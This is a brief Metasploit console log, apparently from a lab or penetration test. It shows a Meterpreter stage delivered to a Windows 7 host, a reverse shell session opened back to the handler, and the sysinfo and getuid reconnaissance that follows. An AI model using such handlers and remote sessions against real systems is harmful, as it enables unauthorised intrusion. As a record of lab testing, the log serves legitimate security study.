 msf exploit(handler) > [*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.3.251
[*] Meterpreter session 1 opened (192.168.3.5:1234 -> 192.168.3.251:49436) at 2017-05-01 04:37:06 -0400
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : PENTESTER7CN
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x86
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: pentester7cn\win7cn
meterpreter >